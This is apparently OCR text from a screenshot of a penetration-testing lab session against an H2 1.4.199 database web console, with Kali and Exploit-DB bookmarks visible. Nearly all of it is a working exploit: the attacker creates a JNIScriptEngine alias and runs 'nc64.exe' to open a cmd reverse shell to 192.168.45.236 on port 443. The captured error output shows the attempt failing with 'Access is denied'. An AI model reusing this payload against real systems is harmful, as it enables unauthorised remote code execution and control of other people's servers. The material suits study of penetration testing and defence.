 ES1371/ES1373 / Creative Labs CT2518 (Audio PCI 64V/128/5200 / Creative CT4810/CT5803/CT5806 [Sound Blaster
PCI]) Analog Stereo
192.168.208.66:8082/login.do?jsessionid=961bf0
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati…
自动提交 最大行数: 1000 自动完成 关闭 Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec(".\nc64.exe 192.168.45.236
443 -e cmd").getInputStream()).useDelimiter("\\Z").next()');
更新行数: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec(".\nc64.exe 192.168.45.236
443 -e cmd").getInputStream()).useDelimiter("\\Z").next()');
Exception calling user-defined function: "eval(new java.util.Scanner(java.lang.Runtime.getRuntime().exec("".
\nc64.exe 192.168.45.236 443 -e cmd"").getInputStream()).useDelimiter(""\\Z"").next()): java.io.IOException:
Cannot run program ""."": CreateProcess error=5, Access is denied"; SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec(".\nc64.exe
192.168.45.236 443 -e cmd").getInputStream()).useDelimiter("\\Z").next()') [90105-199] 90105/90105 (帮助)